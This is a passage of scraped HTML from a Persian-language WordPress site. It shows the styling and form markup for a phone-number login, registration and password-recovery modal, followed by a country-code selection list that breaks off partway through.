        }

        .digits_login_form .dig_pgmdl_2 .digits-form-select .select2-selection--single {
            background: rgb(255,255,255);
            padding-left: 1em;
            border: 1px solidrgb(153,153,153);
        }

        .digits_login_form .dig_pgmdl_2 .digits-form-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solid rgb(153,153,153) !important;
            border-right: 1.5px solid rgb(153,153,153) !important;
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgb(255,188,0);
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgb(214,214,214);
            background: rgb(242,242,242);
        }

        .digits_login_form .dig_pgmdl_2 .minput .countrycodecontainer input,
        .digits_login_form .dig_pgmdl_2 .minput input[type='number'],
        .digits_login_form .dig_pgmdl_2 .minput input[type='password'],
        .digits_login_form .dig_pgmdl_2 .minput textarea,
        .digits_login_form .dig_pgmdl_2 .minput input[type='text'] {
            color: rgb(0,0,0) !important;
            background: rgb(255,255,255);
        }

        .digits_login_form .dig_pgmdl_2 .minput .countrycodecontainer input,
        .digits_login_form .dig_pgmdl_2 .minput input[type='number'],
        .digits_login_form .dig_pgmdl_2 .minput textarea,
        .digits_login_form .dig_pgmdl_2 .minput input[type='password'],
        .digits_login_form .dig_pgmdl_2 .minput input[type='text'],
        .digits_login_form .dig_pgmdl_2 input:focus:invalid:focus,
        .digits_login_form .dig_pgmdl_2 textarea:focus:invalid:focus,
        .digits_login_form .dig_pg_border_box,
        .digits_login_form .dig_pgmdl_2 select:focus:invalid:focus {
            border: 1px solid rgb(153,153,153) !important;
        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgb(153,153,153) !important;
        }


        .digits_login_form .dig-bgleft-arrow-right {
            border-left-color: rgb(165,62,96);
        }

        .digits_login_form .dig_pgmdl_2 .minput .countrycodecontainer .dig_input_error,
        .digits_login_form .dig_pgmdl_2 .minput .dig_input_error,
        .digits_login_form .dig_pgmdl_2 .minput .dig_input_error[type='number'],
        .digits_login_form .dig_pgmdl_2 .minput .dig_input_error[type='password'],
        .digits_login_form .dig_pgmdl_2 .minput .dig_input_error[type='text'],
        .digits_login_form .dig_pgmdl_2 .dig_input_error:focus:invalid:focus,
        .digits_login_form .dig_pgmdl_2 .dig_input_error:focus:invalid:focus,
        .digits_login_form .dig_pgmdl_2 .dig_input_error:focus:invalid:focus {
            border: 1px solid #E00000 !important;
        }


        .dig_lp_footer,.dig_lp_footer *{color: rgba(255,255,255,1);}

        
        .digits_login_form .minput label {
            right: 0 !important;
            left: auto !important;
        }

            </style>
    
    <div class="dig_load_overlay">
        <div class="dig_load_content">
            <div class="dig_spinner">
                <div class="dig_double-bounce1"></div>
                <div class="dig_double-bounce2"></div>
            </div>
                    </div>
    </div>
    <div class="digits_login_form">
    

        <div id="dig-ucr-container" class="dig_rtl dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_2" data-placeholder="yes" data-asterisk="1"  style="display:none;">


            <div class="dig-content dig-modal-con dig_ul_divd dark">
                                    <div class="dig_ul_left_side" style="background-image: url('https://karokasbvira.com/wp-content/plugins/digits_ippanel/assets/images/cart.png');">
                    </div>

                

                <div class="digits_bx_cred_frm_container">
                    <div class="digits_bx_head">
                        <span class="dig-box-login-title">ورود</span>
                        <span class="dig-cont-close"><span>&times;</span></span>
                    </div>
                    <div class="digits_bx_cred_frm">
                        <div class="dig_bx_cnt_mdl">


                                <div class="dig_verify_mobile_otp_container" style="display: none;">
        <div class="dig_verify_mobile_otp">
            <div class="dig_verify_code_text dig_verify_code_head dig_sml_box_msg_head">کد تأیید</div>
            <div class="dig_verify_code_text dig_verify_code_msg dig_sml_box_msg">لطفا کد تأیید ارسال شده به <span></span> را وارد کنید</div>
            <div class="dig_verify_code_contents">

                <div class="minput">
                    <div class="minput_inner">
                        <div class="digits-input-wrapper">
                            <input type="tel" class="empty dig_verify_otp_input" required="" name="dig_otp"
                                   maxlength="5" placeholder="-----" autocomplete="one-time-code"/>
                        </div>
                        <label></label>
                        <span class="bgdark"></span>
                    </div>
                </div>
                <div class="dig_verify_otp_submit_button dig_verify_otp lighte bgdark button">ثبت</div>

            </div>
        </div>
    </div>
    <div class="dig-log-par">        <div
                class="digloginpage" >
            <form accept-charset="utf-8" method="post" class="digits_login" action="//karokasbvira.com/product-category/gharardad/?login=true">
                <div class="digits_fields_wrapper digits_login_fields">
                    <div class="minput">
                        <div class="minput_inner">
                            <div class="countrycodecontainer logincountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode logincountrycode dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>
                            <div class="digits-input-wrapper">
                                <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
                                       value="" data-type="1" required/>
                            </div>

                            <label>شماره موبایل یا آدرس ایمیل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                                            <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" name="password" required autocomplete="current-password"/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                        
                    <div class="minput dig_login_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <input type="hidden" class="dig_login_captcha"
                           value="0">


                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="97519f8913">

                    <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-6979520957441">لطفا پاسخ را به عدد انگلیسی وارد کنید:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>یک &#43; چهارده = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="8tqck6b2hb" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769558537" /><input type="text" size="2" id="aiowps-captcha-answer-6979520957441" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
                        <div class="dig_login_rembe" >
        <label class="" for="digits_login_remember_me1749106949">
            <div class="dig_input_wrapper">
                <input data-all="digits_login_remember_me" name="digits_login_remember_me"
                       class="not-empty digits_login_remember_me" id="digits_login_remember_me1749106949"
                       type="checkbox" value="1" >
                <div>مرا به یاد داشته باش</div>
            </div>
        </label>
    </div>
                    </div>
                <div class="dig_spacer"></div>
                                    <div class="logforb">
                        <button type="submit" class="lighte bgdark button">
                            ورود                        </button>
                                                    <div class="forgotpasswordaContainer"><a
                                        class="forgotpassworda">رمز عبور خود را فراموش کرده اید؟</a>
                            </div>
                                            </div>
                    
                    <div id="dig_login_va_otp"
                         class=" lighte bgdark button loginviasms loginviasmsotp">ورود با رمز عبور یکبار مصرف</div>

                                        <div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>

                                        <div class="signdesc">حساب کاربری ندارید؟</div>
                    <div class="signupbutton transupbutton bgtransborderdark">ثبت نام</div>
                                <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

                <div class="forgot" style="display:none">
            <form accept-charset="utf-8" method="post" action="//karokasbvira.com/product-category/gharardad/?login=true" class="digits_forgot_pass">

                <div class="digits_fields_wrapper digits_forgot_pass_fields">
                    <div class="minput forgotpasscontainer" >
                        <div class="minput_inner">
                            <div class="countrycodecontainer forgotcountrycodecontainer">
                                <input type="text" name="countrycode"
                                       class="input-text countrycode forgotcountrycode  dark"
                                       value="+98"
                                       maxlength="6" size="3" placeholder="+98"
                                       autocomplete="tel-country-code"/>
                            </div>

                            <div class="digits-input-wrapper">
                                <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
                                       data-type="1"
                                       required/>
                            </div>
                            <label>شماره موبایل یا آدرس ایمیل</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>


                    <div class="minput dig_forgot_otp" style="display: none;">
                        <div class="minput_inner">
                            <div class="digits-input-wrapper">
                                <input type="tel" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/>
                            </div>
                            <label>رمز عبور یکبار مصرف</label>
                            <span class="bgdark"></span>
                        </div>
                    </div>

                    <input type="hidden" name="rp_key" value=""/>

                    <input type="hidden" name="code" class="digits_code"/>
                    <input type="hidden" name="csrf" class="digits_csrf"/>
                    <input type="hidden" name="dig_nounce" class="dig_nounce"
                           value="97519f8913">
                    <div class="changepassword" >
                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_password" name="digits_password"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>

                        <div class="minput">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="password" class="digits_cpassword" name="digits_cpassword"
                                           autocomplete="new-password" required/>
                                </div>
                                <label>تائید رمز عبور</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>
                    </div>
                    <input type="hidden" class="dig_submit_otp_text"
                           value="تایید رمز یکبار مصرف"/>
                </div>
                <div class="dig_spacer"></div>
                <button type="submit"
                        class="lighte bgdark button forgotpassword"
                        value="بازیابی رمز عبور">بازیابی رمز عبور</button>
                <div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف<span>(00:<span>30</span>)</span></div>                                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>
                                    <input type="hidden" name="digits_redirect_page"
                       value=""/>

            </form>
        </div>

        <input type="hidden" value="1" class="disable_email_digit" />        <div class="register" >

            <form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//karokasbvira.com/product-category/gharardad/?login=true">

                <div class="dig_reg_inputs">

                    <div class="digits_fields_wrapper digits_register_fields">
                                                    <div id="dig_cs_mobilenumber" class="minput">
                                <div class="minput_inner">
                                    <div class="countrycodecontainer registercountrycodecontainer">
                                        <input type="text" name="digregcode"
                                               class="input-text countrycode registercountrycode  dark"
                                               value="+98" maxlength="6" size="3"
                                               placeholder="+98" required autocomplete="tel-country-code"/>
                                    </div>

                                    <div class="digits-input-wrapper">
                                        <input type="text" class="mobile_field mobile_format digits_reg_email"
                                               name="digits_reg_mail"
                                               data-type="2"
                                               value="" required/>
                                    </div>
                                    <label>شماره موبایل<span class="optional"></span></label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>

                            

                            <div id="dig_cs_password" class="minput" style="display: none;">
                                <div class="minput_inner">
                                    <div class="digits-input-wrapper">
                                        <input type="password" name="digits_reg_password"
                                               class="digits_reg_password"  autocomplete="new-password"/>
                                    </div>
                                    <label>رمز عبور</label>
                                    <span class="bgdark"></span>
                                </div>
                            </div>
                        <div id="dig_cs_lastname" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner">                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname1810558012" class="" required                       value=""
                />
                </div>
                
                        <label class="field_label" text >نام و نام خانوادگی *</label>
                <span text class="bgdark"></span></div></p></div><div id="dig_cs_job1730877349428" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner">                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_job1730877349428"
                       id="digits_reg_job1730877349428507379422" class="" required                       value=""
                />
                </div>
                
                        <label class="field_label" text >حوزه کاری *</label>
                <span text class="bgdark"></span></div></p></div></div>                        <div>
                            <div class="dig_wp_bp_fields">        <div class="bbp-mobile">
            <label for="user_login">شماره موبایل </label>
            <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1">
        </div>
        <div id="dig_cs_lastname" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">                <label for="digits_reg_lastname636912216">نام و نام خانوادگی<span class="required">*</span></label>
                                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_lastname"
                       id="digits_reg_lastname636912216" class="woocommerce-Input woocommerce-Input--text input-text" required                       value=""
                />
                </div>
                
        </div><div id="dig_cs_job1730877349428" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">                <label for="digits_reg_job1730877349428157169059">حوزه کاری<span class="required">*</span></label>
                                <div class="digits-input-wrapper">
                <input type="text"
                       name="digits_reg_job1730877349428"
                       id="digits_reg_job1730877349428157169059" class="woocommerce-Input woocommerce-Input--text input-text" required                       value=""
                />
                </div>
                
        </div>
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="97519f8913">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
       id="reg_billing_otp_container" style="display: none;">
        <label for="reg_billing_otp">رمز عبور یکبار مصرف <span class="required">*</span></label>
        <input type="tel" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/>
    </p>

    <input type="hidden" name="username" id="dig_reg_wp_elem" value="" />    <input type="hidden" name="code" class="register_code"/>
    <input type="hidden" name="csrf" class="register_csrf"/>
    </div>                        </div>

                        <div class="minput dig_register_otp" style="display: none;">
                            <div class="minput_inner">
                                <div class="digits-input-wrapper">
                                    <input type="tel" name="dig_otp" class="dig-register-otp"
                                           value="" autocomplete="one-time-code"/>
                                </div>
                                <label>رمز عبور یکبار مصرف</label>
                                <span class="bgdark"></span>
                            </div>
                        </div>


                        <input type="hidden" name="code" class="register_code"/>
                        <input type="hidden" name="csrf" class="register_csrf"/>
                        <input type="hidden" name="dig_reg_mail" class="dig_reg_mail">
                        <input type="hidden" name="dig_nounce" class="dig_nounce"
                               value="97519f8913">

                        <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;0&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;1&quot;}" />                    </div>
                    <div class="dig_spacer"></div>
                    
                        <button class="lighte bgdark button dig-signup-otp registerbutton"
                                value="ثبت نام با رمز عبور یکبار مصرف" type="submit">ثبت نام با رمز عبور یکبار مصرف</button>
                                                <div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>ارسال مجدد رمز عبور یکبار مصرف <span>(00:<span>30</span>)</span></div>
                        <input type="hidden" class="dig_submit_otp_text"
                               value="تایید رمز یکبار مصرف"/>
                    
                                            <button class="dig_reg_btn_password lighte bgdark button registerbutton"
                                attr-dis="1"
                                value="ثبت نام با رمز عبور" type="submit">
                            ثبت نام با رمز عبور                        </button>


                    
                    <div class="backtoLoginContainer"><a
                                class="backtoLogin">بازگشت به ورود</a>
                    </div>


            </form>
        </div>


        
    </div>                        </div>
                    </div>
                </div>
                            </div>
        </div>

        </div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible " value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible selected" value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible 